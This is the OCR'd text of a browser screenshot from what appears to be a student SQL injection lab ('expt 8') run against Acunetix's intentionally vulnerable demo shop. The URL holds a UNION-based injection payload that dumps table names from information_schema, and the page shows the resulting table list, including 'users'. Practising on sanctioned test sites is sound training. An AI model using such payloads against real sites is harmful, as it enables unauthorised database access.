 artists — Mozilla Firefox
08 Apr, 17:09
artists — Mozilla Firefox
Inbox (319) - crce.999
Inbox (740) - crce.957
user info
Home
expt 8: SQL injection
artists
pictures
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where ta
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.